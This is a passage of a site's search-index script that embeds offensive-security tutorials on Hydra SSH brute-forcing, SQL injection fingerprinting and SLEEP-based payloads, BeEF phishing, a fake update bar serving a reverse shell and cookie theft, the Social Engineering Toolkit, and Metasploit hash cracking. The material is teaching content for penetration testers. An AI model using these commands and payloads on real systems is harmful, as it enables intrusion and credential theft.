to these common attack types, there are more attack modes in Hashcat. This includes Hybrid mode, Permutation attack, Rule-based attack, and so on. Each of these modes can be used for specific use cases and to speed up password cracking.\nDefending Against Hashcat linkTo protect against hash cracking:\nUse Strong Passwords: Lengthy and complex passwords are harder to crack. Add Salts: A salt is an additional string added to a password before hashing, making precomputed attacks like rainbow tables ineffective. Dynamic Salts: Use a function to generate a unique salt for each password. Summary linkHashing is the method of using a mathematical function to generate a random string. It is a one-way function and helps to secure data such as user passwords.\nHashcat is a powerful tool that helps to crack password hashes. Hashcat supports most hashing algorithms and can work with a variety of attack modes.\nTo enforce security and protect hashes from attacks, use strong passwords and salts before hashing passwords.\n"
            }
        );
    index.add(
            {
                id:  15 ,
                href: "\/Armur-Tutorials\/docs\/hydra\/hydra\/custom_wordlist_using_hydra\/",
                title: "Creating Custom Wordlists and Rules for Hydra",
                description: "Learn more about Hydra",
                content: "To effectively use Hydra for brute-forcing SSH connections, creating custom wordlists and rules is crucial. Custom wordlists tailored to specific targets can significantly enhance the success rate of brute-force attacks. This guide will cover methods to create custom wordlists and define rules for their efficient use with Hydra.\nWhy Create Custom Wordlists? linkUsing generic wordlists like rockyou.txt can be effective, but they may not always suit specific targets. Custom wordlists can:\nTailor attacks to specific targets based on gathered information. Include unique or uncommon passwords. Increase the chances of successful brute-force attempts. Creating Custom Wordlists link1. Using Crunch to Generate Wordlists linkCrunch generates wordlists based on specified criteria. It’s useful for creating lists of various lengths and patterns.\nInstall Crunch:\nsudo apt install crunch When creating the wordlist, we will typically use this command\ncrunch min: is the minimun password length max: is the maximum password length charset: Character se to be used Generate a wordlist with all combinations of letters:\ncrunch 3 6 0123456789 8: Minimum length of words. 10: Maximum length of words. abcdefghijklmnopqrstuvwxyz: Character set. -o wordlist.txt: Output file. Creating Wordlist in a text file. linkIf you want your wordlist file in text format run this command on your terminal\ncrunch 3 6 0123456789 -o list.txt Creating Custom Wordlist With Letters, Symbols, and Numbers. linkThis Step is for Mixed with letters, Symbols, Numbers and creating a custom wordlist Run this command on Your terminal\ncrunch 4 8 123abcdefgh#$% -o list2.txt –o : Output in a textfile. along with name of the text file. 2. Using CeWL to Generate Wordlists linkCeWL (Custom Word List generator) is a ruby app that spiders a given URL to a specified depth and generates a custom wordlist from the text found on the website.\nInstall CeWL:\nsudo apt-get install cewl Generate a wordlist:\ncewl http://example.com -m 5 -w wordlist.txt http://example.com: Target URL. -m 5: Minimum word length (5 characters). -w wordlist.txt: Output file. Combining Multiple Wordlists linkYou can merge several wordlists into one to cover a broader range of possibilities.\ncat wordlist1.txt wordlist2.txt \u003e combined_wordlist.txt sort combined_wordlist.txt | uniq \u003e final_wordlist.txt cat: Concatenates files. sort: Sorts the combined list. uniq: Removes duplicate entries. Creating Rules for Hydra linkHydra supports various flags and options to customize brute-force attacks. Understanding and applying these rules can optimize the attack process.\nSpecifying Usernames and Passwords linkUsing a custom username list:\nhydra -L custom_userlist.txt -P pass.txt 192.168.29.135 ssh -t 4 Using a custom password list:\nhydra -l username -P custom_passlist.txt 192.168.29.135 ssh -t 4 Customizing Thread Count linkAdjust the number of parallel threads to balance speed and server load:\nhydra -L user.txt -P pass.txt 192.168.29.135 ssh -t 8 Targeting Multiple IPs linkTo target multiple IP addresses simultaneously:\nhydra -L user.txt -P pass.txt -M ip_list.txt ssh -t 4 Advanced Password Guessing with -e Flag linkThe -e flag in Hydra adds extra password guessing techniques:\nhydra -l username -P pass.txt 192.168.29.135 -e nsr ssh -e n: Try empty passwords. -e s: Try the username as the password. -e r: Try the reverse of the username. Verbose Mode and Detailed Output linkEnable verbose mode for detailed output:\nhydra -L user.txt -P pass.txt 192.168.29.135 ssh -V Changing Default SSH Port linkSpecify a custom SSH port if the target uses a non-standard port:\nhydra -s 2222 -L user.txt -P pass.txt 192.168.29.135 ssh -t 4 Using Custom Login Attempts linkLimit login attempts to avoid detection and blocking:\nhydra -L user.txt -P pass.txt 192.168.29.135 ssh -t 4 -f -f: Exit after the first successful login. Conclusion linkCreating custom wordlists and using Hydra for brute-force attacks should always be done ethically and legally. Unauthorized access to systems is illegal and punishable by law. Use these techniques only for authorized penetration testing and security assessments.\nBy creating custom wordlists and applying advanced rules, security professionals can more effectively test the strength of SSH credentials and enhance their overall security measures.\n"
            }
        );
    index.add(
            {
                id:  16 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/database_fingerprinting_for_sql_injection\/",
                title: "Database Fingerprinting for SQL Injection: Identifying the Underlying DBMS",
                description: "Learn more about SQLMap",
                content: "Database fingerprinting is a crucial step in SQL injection attacks. Identifying the underlying database management system (DBMS) allows attackers to fine-tune their injected segments and fully exploit vulnerabilities. This guide explores techniques for fingerprinting a database using SQL injection.\nError Messages linkOne of the simplest ways to fingerprint a database is through error messages. When a database error is generated, the error message often includes information about the DBMS.\nExample:\nORA-01789: query block has incorrect number of result columns. The error prefix “ORA” and the 5-digit error number indicate that Oracle is the underlying database. Each DBMS has a unique error message structure, making it easier to identify the DBMS.\nExtracting Database Version linkAnother method to identify the DBMS is to retrieve the database version using a UNION SELECT statement. Here’s how to obtain the database version for popular DBMS:\nOracle: SELECT banner FROM v$version WHERE rownum=1; SQL Server and MySQL: SELECT @@version; Example Injection:\n1 AND 1=2 UNION SELECT 1, 2, @@version Resulting Query:\nSELECT id, qty, name FROM products WHERE id=1 UNION SELECT 1, 2, @@version; Example Result:\nMicrosoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64) Mar 29 2009 10:11:52 Copyright (c) 1988-2008 Microsoft Corporation Express Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) This output not only identifies the DBMS but also provides detailed version information.\nInference Database Fingerprinting linkIf no direct information is returned to the end user, the attacker can still identify the DBMS using inference testing. The idea is to submit SQL segments valid only for one specific DBMS. If the segment executes successfully, the DBMS is identified.\nNumeric Input linkInject a numeric function that exists in only one DBMS. If the function is not recognized, an error will occur. Otherwise, the function will execute and return a value.\nNumeric Functions:\nMySQL: POW(1,1) Oracle: BITAND(1,1) SQL Server: SQUARE(1) Example Test for MySQL:\nhttp://www.victim.com/author.php?id=6-POW(1,1) If the same page is displayed as with the original URL, it suggests that MySQL is the backend database.\nText Input linkUse text functions or concatenation operators unique to each DBMS.\nConcatenation Operators:\nOracle: 'abc' || 'def' MySQL: 'abc' 'def' SQL Server: 'abc' + 'def' Example Test for MySQL:\nhttp://www.victim.com/author.php?nickname='Steeve' 'Jobs' If the same page is returned, MySQL is likely the DBMS.\nBlind SQL Injection linkFor blind SQL injection, inference testing can be used with functions unique to a single DBMS. A time-based test is often effective.\nExample Time-Based Test:\nSELECT id, qty, name FROM products WHERE id=1 AND IF(MID(VERSION(),1,1) = '5', SLEEP(15), 0); If the response is delayed, it indicates the database server is running MySQL version 5.x.\nAlternative Solutions linkWhen previous techniques fail, assumptions can be made based on the web application technology. For example:\nASP.NET applications are likely using SQL Server. PHP applications typically use MySQL. Network scanning tools like nmap can also fingerprint databases but are outside the scope of SQL injection techniques.\nConclusion linkIdentifying the underlying DBMS is critical for exploiting SQL injection vulnerabilities effectively. Techniques like error message analysis, version extraction, inference testing, and time-based attacks provide various ways to fingerprint a database. Using these methods, attackers can tailor their injection strategies to the specific database system, maximizing the impact of their attacks. Always ensure that such activities are conducted ethically and with proper authorization.\n"
            }
        );
    index.add(
            {
                id:  17 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/database_support\/",
                title: "Database Support in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "What is msfdb? linkmsfdb is a script included with all installations of Metasploit that simplifies the setup and management of both a database and a Web Service. This Web Service connects the database with Metasploit, enhancing its functionality and usability.\nWhile msfdb is the easiest way to set up a database for Metasploit, it is also possible to set one up manually if preferred. Instructions for manual setup can be found in the Metasploit documentation.\nWhy Should You Use msfdb? linkUsing a database with Metasploit is not mandatory, but it unlocks many advanced features that significantly enhance its capabilities. The msfdb script is the simplest method to set up a Metasploit-compatible database.\nKey Features Requiring a Database: link Recording Hosts: Machines discovered via db_nmap are stored as “Hosts”, viewable with the hosts command. Storing Credentials: Extracted credentials are stored as “creds”, accessible with the creds command. Tracking Exploitation Attempts: Both successful and unsuccessful attempts are recorded as “Vulnerabilities”, viewable with the vulns command. Logging Services: Services detected by db_nmap are recorded as “Services”, accessible with the services command. Managing Sessions: Multiple remote sessions opened by exploit payloads are managed with the sessions command. Storing Loot: Difficult-to-define information returned by successful exploits is stored as “Loot”, viewable with the loot command. Tracking Ping Back Payloads: Provides confirmation of remote execution on a target. Pivoting Through Networks: Active sessions allow pivoting through networks, viewable with the routes command. Building Reports: Comprehensive reports can be generated (restricted to Pro users). These features can be logically separated within workspaces using the workspace command, helping to organize and manage data effectively.\nUsing msfdb linkInitial Setup linkTo set up the database for the first time, navigate to the Metasploit installation directory and run:\n./msfdb init This command creates and starts the database, sets up database users, writes the client authentication configuration file, and initializes the database schema. Upon starting msfconsole, it should automatically connect to the database. You can check the connection status with:\nmsf6 \u003e db_status [*] Connected to msf. Connection type: postgresql. Setting Up the Web Service linkYou can set up a Web Service to connect Metasploit to the database:\nmsfdb --component webservice init You will be prompted to enter a username and password for the Web Service:\n[?] Initial MSF web service account username? [your_current_account_name]: [?] Initial MSF web service account password? (Leave blank for random password): After setting up the Web Service, you will receive credentials for the API account:\n############################################################ ## MSF Web Service Credentials ## ## ## ## Please store these credentials securely. ## ## You will need them to connect to the webservice. ## ############################################################ MSF web service username: your_current_account_name MSF web service password: super_secret_password MSF web service user API token: super_secret_api_token Connecting to the Web Service linkTo manually reconnect to the data service in msfconsole, use the following command:\ndb_connect --token super_secret_api_token --cert /Users/your_current_account_name/.msf4/msf-ws-cert.pem --skip-verify https://localhost:5443 You can also visit the Web Service URL in your browser to check if it is running and to manage the API account credentials:\nhttps://localhost:5443/api/v1/auth/account msfdb Commands linkThe msfdb script includes several commands for managing the database and Web Service:\n./msfdb init: Creates and starts the database and Web Service, with optional configuration for username and password. ./msfdb delete: Deletes the Web Service and database configuration files, with an optional prompt to delete the database contents. ./msfdb reinit: Equivalent to running ./msfdb delete followed by ./msfdb init. ./msfdb status: Displays the current status of the database and Web Service. ./msfdb start: Starts the database and Web Service. ./msfdb stop: Stops the database and Web Service. ./msfdb restart: Equivalent to running ./msfdb stop followed by ./msfdb start. Troubleshooting linkIf you encounter errors while running any msfdb commands, try reinitializing the database:\n./msfdb reinit Be sure to select “no” when prompted to delete the database contents. If the error persists, document the command executed and the output generated, and submit an error ticket.\nConclusion linkUsing msfdb to set up and manage a database for Metasploit significantly enhances its functionality, enabling a wide range of advanced features. This guide provides a straightforward approach to getting started with msfdb. For more detailed instructions, refer to the Metasploit documentation.\n"
            }
        );
    index.add(
            {
                id:  18 ,
                href: "\/Armur-Tutorials\/docs\/sqlmap\/sqlmap\/estimating_mysql_database_size\/",
                title: "Estimating MySQL Table Size using SQL Injection",
                description: "Learn more about SQLMap",
                content: "Estimating the size of a MySQL table using SQL injection can provide valuable information to an attacker. Knowing the approximate number of records in a table helps estimate the time required to extract all the data, which is crucial when dealing with slow or limited extraction techniques.\nHow It Works linkWhen a SELECT query is executed, the database engine evaluates all records returned by the statement to ensure they satisfy the WHERE clause. By injecting a short time delay in the WHERE clause, it is possible to estimate the number of records in the table. This technique leverages MySQL’s SLEEP() function, which can be integrated into any SQL query.\nEstimating Table Size with SQL Injection linkConcept linkIf a table has 5000 rows and a SLEEP(0.01) function is injected, it will result in a 50-second delay before the server response is sent. If the table has 300 records, the delay will be 3 seconds. The attacker starts with a short delay and gradually increases it until a noticeable total delay is observed.\nExample Process linkAssume the attacker does not know the table names or the number of rows in each table. Here’s how the attacker proceeds:\nFirst Query (Short Delay): SELECT * FROM products WHERE id=1 AND 1=2 OR SLEEP(0.001); **Result:** Response is returned quickly (clearly under 1 second). This indicates that either there are far fewer than 1000 records, or the field is not vulnerable to SQL injection. Second Query (Longer Delay): SELECT * FROM products WHERE id=1 AND 1=2 OR SLEEP(0.1); **Result:** The response takes a few seconds. This suggests there are between 20 and 50 records. Third Query (Fine Tuning the Delay): SELECT * FROM products WHERE id=1 AND 1=2 OR SLEEP(0.5); **Result:** This query takes just over 19 seconds to execute. This indicates approximately 38 records in the table, which is accurate as the test environment's `products` table has exactly 38 rows. Important Considerations linkWHERE Clause Conditions linkEach injection example includes an always false condition to ensure the SLEEP() function is executed. If the database engine skips the time delay, the results will be inaccurate.\nFor example, if 50% of the products come from the same supplier:\nSELECT * FROM products WHERE supplier=1 OR SLEEP(0.5); Result: This query takes 9.5 seconds to execute.\nThe database engine may skip the SLEEP() function if the first part of the condition is true. The attacker might conclude there are 19 records when there are actually twice as many. Ensure the SLEEP() function is executed for each row by using always false conditions like:\nSELECT * FROM products WHERE id=1 AND 1=2 OR SLEEP(0.5); SELECT from Multiple Tables linkThis technique does not work when data comes from multiple tables. If the SELECT query joins multiple tables, the estimated size might not be accurate. Assumptions can be made from the results returned on the page, but this requires careful analysis.\nConclusion linkEstimating the size of a MySQL table using SQL injection provides attackers with an understanding of the number of records, helping to plan data extraction efficiently. This technique relies on injecting time delays in the WHERE clause and observing the server response times. Always ensure the time delay is executed for each row by using appropriate conditions in the WHERE clause.\n"
            }
        );
    index.add(
            {
                id:  19 ,
                href: "\/Armur-Tutorials\/docs\/beef\/beef\/exploiting_browser_sessions\/",
                title: "Exploiting Browser Sessions With BeEF",
                description: "Learn more about beEF",
                content: "BeEF comes preloaded with over three hundred modules that you can run depending on the browser hooked. These are broken down into twelve categories, including: “Exploits, Network, and Social Engineering.”\nGoogle Phishing linkThe Google Phishing command is a module within BeEF that aims to trick the user of a hooked browser into revealing their Google credentials.\nLet’s execute the command, and on the victim’s browser, they should be presented with the fake login page.\nFake Notification Bar linkThe Fake Notification Bar command is another module within BeEF designed for social engineering attacks.\nWhen this module is executed on a hooked browser, it displays a fake notification bar at the top of the target browser window. The content of this notification bar can be customized and designed to trick the user into clicking a link or downloading a file.\nFor our demo, we will be using a reverse shell payload. If the user is tricked into downloading and running the file, it will open a reverse shell to our machine. A reverse shell allows us to execute commands remotely on the victim’s system, giving us complete control over it.\nFor more information on reverse shells, see our reverse shell cheat sheet.\nWe will use the “Fake Notification Bar (Firefox)” module as the user’s browser is Firefox, but you choose which applies to your situation.\nPlease ensure that you set the “Plugin URL” to the location of the reverse shell. You can leave the “Notification text” or change it to fit your needs.\nWe changed our text to read: Critical Security Alert: Your Firefox browser is critically outdated! Click here to install the urgent security update now.\nOnce we click ‘Execute,” the user will be presented with a notification bar.\nSession Cookies linkSession cookies, also known as temporary cookies, store information about a user’s activity during a single browsing session. They help websites remember user actions, such as login credentials or items added to a shopping cart, and are deleted when the browser is closed.\nIn BeEF, we can exploit session cookies using the “Get Cookie” module. To do this, select “Get Cookie” and press the “Execute” button. The retrieved session cookies will appear in the “Command results” window.\nFrom an attacker’s perspective, session cookies are highly valuable. With these cookies, an attacker can impersonate a user on a website (such as an e-commerce site or a member section of a forum) by hijacking their session. This allows the attacker to gain unauthorized access to the user’s account and potentially perform actions on their behalf.\n"
            }
        );
    index.add(
            {
                id:  20 ,
                href: "\/Armur-Tutorials\/docs\/social-engineering-toolkit\/social-engineering-toolkit\/getting_started\/",
                title: "Getting started with Social Engineering Toolkit",
                description: "In this section, you will learn about the Social Engineering Toolkit and provide a beginner’s guide to using it.",
                content: "What is Social Engineering? linkTechnology is making it easier for cyber criminals to exploit human behavior, cognitive biases, and social dynamics. The most common attack method used by hackers is social engineering. In other words, it’s influencing someone to do something or say something. Many types of social engineering attacks are out there, including phishing, pretexting, baiting, and tailgating.\nWhat is the Social Engineering Toolkit(SET)? linkSocial Engineering Toolkit (SET) is a versatile tool that enables you to simulate a wide range of social engineering attacks. It’s a free, open-source tool that is pre-installed in Kali Linux. The SET provides a range of options for launching different types of social engineering attacks, such as spear-phishing, credential harvesting, bypassing anti-virus software, and generating infectious media.\nInstallinstaion linkTo install the Social Engineering Toolkit on your system, simply open the terminal window and type the following command: Make sure you have git installed\ngit clone https://github.com/trustedsec/social-engineer-toolkit/ set/ cd set/ pip install -r requirements.txt Once the installation is complete, you can launch the Social Engineering Toolkit by typing the following command:\nsudo setoolkit If you select 1 (type in 1), you will open the toolkit and you will see the following list:\nTHE SET options link1) Spear-Phishing Attack Vectors linkSpear-phishing is a targeted attempt to steal sensitive information such as account credentials or financial information from a specific individual, often for malicious reasons, by masquerading as a trustworthy entity. The Social Engineering Toolkit provides several tools to conduct spear-phishing attacks, including:\nEmail Attack Vector: This allows the attacker to send emails that appear to come from a trusted source, containing malicious links or attachments. Credential Harvester Attack Method: This captures credentials from the victim through phishing websites that mimic legitimate sites. Spear-Phishing Attack: This is a highly targeted email attack aimed at a specific individual or organization. 2) Website Attack Vectors linkWebsite attack vectors involve compromising a website to deliver a malicious payload to visitors. SET offers various methods to perform these attacks, such as:\nJava Applet Attack Method: Embeds a malicious Java applet into a website to exploit vulnerabilities in the victim’s browser. Metasploit Browser Exploit Method: Integrates with the Metasploit framework to deliver browser-based exploits. Credential Harvester Attack Method: Clones a website to harvest credentials from unsuspecting users. 3) Infectious Media Generator linkThe Infectious Media Generator creates malicious files that can be delivered via USB drives or other media. When the media is accessed, the payload executes, compromising the victim’s system. This method capitalizes on the human tendency to trust and insert removable media into their devices.\nAutorun.inf File Creation: Automatically runs the payload when the media is inserted into a Windows machine. File-Format Exploits: Embeds exploits within common file types like PDFs or Office documents. 4) Create a Payload and Listener linkCreating a payload and listener involves generating a malicious payload that can be executed on a victim’s system and setting up a listener to control the compromised system.\nPayload Creation: Using tools like Metasploit to generate payloads (e.g., reverse shells, Meterpreter sessions). Listener Configuration: Setting up a listener to receive the connection from the compromised system and execute commands on it. 5) Mass Mailer Attack linkThe Mass Mailer Attack is designed to send a large number of phishing emails to multiple targets simultaneously. This attack can be customized to appear as though it comes from a trusted source and can include attachments or links to malicious sites.\nEmail Template Customization: Personalize emails to increase the chances of success. SMTP Server Configuration: Use an SMTP server to send out the mass emails. 6) Arduino-Based Attack Vector linkAn Arduino-based attack vector uses the Arduino hardware platform to create physical devices that can perform various types of attacks, such as:\nHuman Interface Device (HID) Attacks: Emulate keyboards or mice to execute pre-programmed scripts on the target system. Wireless Network Attacks: Use Arduino to create rogue access points or perform deauthentication attacks. 7) Wireless Access Point Attack Vector linkThe Wireless Access Point Attack Vector involves setting up rogue access points to intercept or manipulate network traffic. Attackers can use this method to perform man-in-the-middle (MITM) attacks or capture credentials.\nRogue AP Creation: Set up a fake access point to trick users into connecting. Credential Harvesting: Capture login credentials or other sensitive data transmitted over the network. 8) QRCode Generator Attack Vector linkThe QRCode Generator Attack Vector creates malicious QR codes that, when scanned, direct users to malicious websites or initiate unwanted actions on their devices.\nURL Redirection: Direct users to phishing sites or sites that exploit vulnerabilities. Command Execution: Execute commands on the victim’s device through embedded URLs. 9) Powershell Attack Vectors linkPowershell Attack Vectors leverage PowerShell, a powerful scripting language in Windows, to execute malicious scripts or commands on a target system.\nPowerShell Payloads: Create scripts that download and execute additional payloads. Obfuscation Techniques: Use obfuscation to evade detection by security software. 10) Third Party Modules linkThird Party Modules in SET allow for the integration of external tools and scripts to extend the toolkit’s capabilities. Users can import and use additional modules to perform a wide range of attacks.\nCustom Exploits: Integrate custom exploits or scripts to enhance attack vectors. Community Contributions: Utilize modules developed by the community for specific use cases or attacks. These explanations cover the key components and functionalities of each attack vector within the Social Engineering Toolkit (SET). If you need more specific details or examples for any of these items, feel free to ask!\n"
            }
        );
    index.add(
            {
                id:  21 ,
                href: "\/Armur-Tutorials\/docs\/hashcat\/",
                title: "Hashcat",
                description: "Hashcat is a powerful password-cracking tool commonly used in cybersecurity to recover lost passwords or test system vulnerabilities. It uses brute-force techniques, dictionary attacks, and a range of customizable approaches to decrypt password hashes, which are encrypted representations of passwords. Hashcat is designed to handle a variety of hash types, such as MD5, SHA-1, and bcrypt, making it versatile across multiple encryption standards. Known for its efficiency, Hashcat utilizes CPU and GPU processing power to significantly speed up the decryption process, allowing security professionals to evaluate the robustness of password protections. This tool is widely recognized for its effectiveness in penetration testing and is valuable in assessing and strengthening system security. Learn more on how to use it with the available tutorials.",
                content: ""
            }
        );
    index.add(
            {
                id:  22 ,
                href: "\/Armur-Tutorials\/docs\/metasploit\/metasploit\/hashing_and_password_cracking\/",
                title: "Hashing and Password cracking in Metasploit",
                description: "Learn more about the Metasploit framework.",
                content: "Introduction linkMetasploit Framework includes robust support for handling password hashes and cracking them. This article explores the various libraries, dependencies, and functionalities built into Metasploit for dealing with password hashes and cracking them using John the Ripper (JtR) and Hashcat. Note that storing credentials in the Metasploit database is covered separately.\nUnderstanding Hashes in Metasploit linkMetasploit supports extracting hashes from various software systems, including operating systems (Windows, macOS, Linux) and applications (Postgres, Oracle). The framework includes a library to identify hash types, standardizing to John the Ripper’s formats.\nIdentifying Hash Types linkMetasploit uses the identify.rb library to identify hash types. This library can be given a hash and will return the corresponding JtR type. This standardization ensures consistency across different modules and future updates.\nExample of Hash Identification linkHere’s a simple example demonstrating how to load the library and call its function:\nrequire 'metasploit/framework/hashes/identify' puts identify_hash \"$1$28772684$iEwNOgGugqO9.bIz5sk8k/\" puts identify_hash \"This_is a Fake Hash\" puts identify_hash \"_9G..8147mpcfKT8g0U.\" Output:\nmsf5 \u003e irb [*] Starting IRB shell... [*] You are in the \"framework\" object irb: warn: can't alias jobs from irb_jobs. \u003e\u003e require 'metasploit/framework/hashes/identify' =\u003e false \u003e\u003e puts identify_hash \"$1$28772684$iEwNOgGugqO9.bIz5sk8k/\" md5 =\u003e nil \u003e\u003e puts identify_hash \"This_is a Fake Hash\" =\u003e nil \u003e\u003e puts identify_hash \"_9G..8147mpcfKT8g0U.\" des,bsdi,crypt Cracking Passwords with JtR and Hashcat linkMetasploit supports password cracking using both John the Ripper (JtR) and Hashcat. Each tool has its unique features and commands.\nDifferences Between Hashcat and JtR link Feature JtR Hashcat Session –session –session No Logging –no-log –logfile-disable Config File –config (n/a) Previous Cracks –pot –potfile-path Type of Hashes –format –hash-type Wordlist –wordlist (last parameter) Incremental –incremental –increment Rules –rules –rules-file Max Run Time –max-run-time –runtime Show Results –show –show Hash Settings link Hash Type JtR Format Hashcat Format cram-md5 hmac-md5 10200 des descrypt 1500 md5 (crypt is $1$) md5crypt 500 sha1 100 bsdi bsdi 12400 sha256 sha256crypt 7400 sha512 sha512crypt 1800 blowfish bcrypt 3200 lanman lm 3000 NTLM nt 1000 mssql (05) mssql 131 mssql12 mssql12 1731 mssql (2012/2014) mssql05 132 oracle (10) oracle 3100 oracle 11 oracle11 112 oracle 12 oracle12c 12300 postgres dynamic_1034 12 mysql mysql 200 mysql-sha1 mysql-sha1 300 sha512($p.$s) - vmware dynamic_82 1710 md5 (raw, unicode) Raw-MD5u 30 NetNTLMv1 netntlm 5500 NetNTLMv2 netntlmv2 5600 pbkdf2-sha256 PBKDF2-HMAC-SHA256 10900 Android (Samsung) SHA1 5800 Android (non-Samsung) 110 Android MD5 10 xsha xsha 122 xsha512 xsha512 1722 PBKDF2-HMAC-SHA512 PBKDF2-HMAC-SHA512 7100 PBKDF2-HMAC-SHA1 PBKDF2-HMAC-SHA1 12001 PHPass phpass 400 mediawiki mediawiki 3711 Metasploit includes the jtr_format_to_hashcat_format function to translate JtR formats to Hashcat formats.\nCracker Modes linkCracker modes are specific sets of rules optimized for different cracking scenarios:\nIncremental Wordlist Pin (mobile devices - Hashcat specific) Normal (JtR specific) Single (JtR specific) Hashcat Optimized Kernel linkHashcat includes a -O flag for an optimized kernel, significantly increasing speed (\u003e200%) at the cost of password length.\nExporting Passwords and Hashes linkHashes can be exported in three formats using the creds command with the -o option. Exported hashes in .jtr or .hcat use John the Ripper or Hashcat formats, respectively. Other file suffixes result in CSV format.\nExample: Exporting NetNTLMv2 Secrets link creds --realm WORKGROUP --type netntlmv2 -o /path/to/netntlmv2_hashes.jtr Example Hashes linkFor testing Hashcat/JtR integration, use the following commands to add example hashes:\n# nix creds add user:des_password hash:rEK1ecacw.7.c jtr:des creds add user:md5_password hash:$1$O3JMY.Tw$AdLnLjQ/5jXF9.MTp3gHv/ jtr:md5 creds add user:bsdi_password hash:_J9..K0AyUubDrfOgO4s jtr:bsdi creds add user:sha256_password hash:$5$MnfsQ4iN$ZMTppKN16y/tIsUYs/obHlhdP.Os80yXhTurpBMUbA5 jtr:sha256,crypt creds add user:sha512_password hash:$6$zWwwXKNj$gLAOoZCjcr8p/.VgV/FkGC3NX7BsXys3KHYePfuIGMNjY83dVxugPYlxVg/evpcVEJLT/rSwZcDMlVVf/bhf.1 jtr:sha512,crypt creds add user:blowfish_password hash:$2a$05$bvIG6Nmid91Mu9RcmmWZfO5HJIMCT8riNW0hEp8f6/FuA2/mHZFpe jtr:bf # windows creds add user:lm_password ntlm:E52CAC67419A9A224A3B108F3FA6CB6D:8846F7EAEE8FB117AD06BDD830B7586C jtr:lm creds add user:nt_password ntlm:AAD3B435B51404EEAAD3B435B51404EE:8846F7EAEE8FB117AD06BDD830B7586C jtr:nt creds add user:u4-netntlm hash:u4-netntlm::kNS:338d08f8e26de93300000000000000000000000000000000:9526fb8c23a90751cdd619b6cea564742e1e4bf33006ba41:cb8086049ec4736c jtr:netntlm creds add user:admin hash:admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052920b85f78d013c31cdb3b92f5d765c783030 jtr :netntlmv2 creds add user:mscash-test1 hash:M$test1#64cd29e36a8431a2b111378564a10631 jtr:mscash creds add user:mscash2-hashcat hash:$DCC2$10240#tom#e4e938d12fe5974dc42a90120bd9c90f jtr:mscash2 # sql creds add user:mssql05_toto hash:0x01004086CEB6BF932BC4151A1AF1F13CD17301D70816A8886908 jtr:mssql05 creds add user:mssql_foo hash:0x0100A607BA7C54A24D17B565C59F1743776A10250F581D482DA8B6D6261460D3F53B279CC6913CE747006A2E3254 jtr:mssql creds add user:mssql12_Password1! hash:0x0200F733058A07892C5CACE899768F89965F6BD1DED7955FE89E1C9A10E27849B0B213B5CE92CC9347ECCB34C3EFADAF2FD99BFFECD8D9150DD6AACB5D409A9D2652A4E0AF16 jtr:mssql12 creds add user:mysql_probe hash:445ff82636a7ba59 jtr:mysql creds add user:mysql-sha1_tere hash:*5AD8F88516BD021DD43F171E2C785C69F8E54ADB jtr:mysql-sha1 # oracle (10) uses usernames in the hashing, so we can't override that here creds add user:simon hash:4F8BC1809CB2AF77 jtr:des,oracle creds add user:SYSTEM hash:9EEDFA0AD26C6D52 jtr:des,oracle # oracle 11/12 H value, username is used creds add user:DEMO hash:'S:8F2D65FB5547B71C8DA3760F10960428CD307B1C6271691FC55C1F56554A;H:DC9894A01797D91D92ECA1DA66242209;T:23D1F8CAC9001F69630ED2DD8DF67DD3BE5C470B5EA97B622F757FE102D8BF14BEDC94A3CC046D10858D885DB656DC0CBF899A79CD8C76B788744844CADE54EEEB4FDEC478FB7C7CBFBBAC57BA3EF22C' jtr:raw-sha1,oracle creds add user:oracle11_epsilon hash:'S:8F2D65FB5547B71C8DA3760F10960428CD307B1C6271691FC55C1F56554A;H:DC9894A01797D91D92ECA1DA66242209;T:23D1F8CAC9001F69630ED2DD8DF67DD3BE5C470B5EA97B622F757FE102D8BF14BEDC94A3CC046D10858D885DB656DC0CBF899A79CD8C76B788744844CADE54EEEB4FDEC478FB7C7CBFBBAC57BA3EF22C' jtr:raw-sha1,oracle creds add user:oracle12c_epsilon hash:'H:DC9894A01797D91D92ECA1DA66242209;T:E3243B98974159CC24FD2C9A8B30BA62E0E83B6CA2FC7C55177C3A7F82602E3BDD17CEB9B9091CF9DAD672B8BE961A9EAC4D344BDBA878EDC5DCB5899F689EBD8DD1BE3F67BFF9813A464382381AB36B' jtr:pbkdf2,oracle12c # postgres uses username, so we can't override that here creds add user:example postgres:md5be86a79bf2043622d58d5453c47d4860 # mobile creds add user:samsungsha1 hash:D1B19A90B87FC10C304E657F37162445DAE27D16:a006983800cc3dd1 jtr:android-samsung-sha1 creds add user:androidsha1 hash:9860A48CA459D054F3FEF0F8518CF6872923DAE2:81fcb23bcadd6c5 jtr:android-sha1 creds add user:androidmd5 hash:1C0A0FDB673FBA36BEAEB078322C7393:81fcb23bcadd6c5 jtr:android-md5 # OSX creds add user:xsha_hashcat hash:1430823483d07626ef8be3fda2ff056d0dfd818dbfe47683 jtr:xsha creds add user:pbkdf2_hashcat hash:$ml$35460$93a94bd24b5de64d79a5e49fa372827e739f4d7b6975c752c9a0ff1e5cf72e05$752351df64dd2ce9dc9c64a72ad91de6581a15c19176266b44d98919dfa81f0f96cbcb20a1ffb400718c20382030f637892f776627d34e021bad4f81b7de8222 jtr:PBKDF2-HMAC-SHA512 creds add user:xsha512_hashcat hash:648742485c9b0acd786a233b2330197223118111b481abfa0ab8b3e8ede5f014fc7c523991c007db6882680b09962d16fd9c45568260531bdb34804a5e31c22b4cfeb32d jtr:xsha512 # webapps creds add user:mediawiki_hashcat hash:$B$56668501$0ce106caa70af57fd525aeaf80ef2898 jtr:mediawiki creds add user:phpass_p_hashcat hash:$P$984478476IagS59wHZvyQMArzfx58u. jtr:phpass creds add user:phpass_h_hashcat hash:$H$984478476IagS59wHZvyQMArzfx58u. jtr:phpass creds add user:atlassian_hashcat hash:{PKCS5S2}NzIyNzM0NzY3NTIwNjI3MdDDis7wPxSbSzfFqDGf7u/L00kSEnupbz36XCL0m7wa jtr:PBKDF2-HMAC-SHA1 # other creds add user:hmac_password hash:'\u003c3263520797@127.0.0.1\u003e#3f089332842764e71f8400ede97a84c9' jtr:hmac-md5 creds add user:vmware_ldap 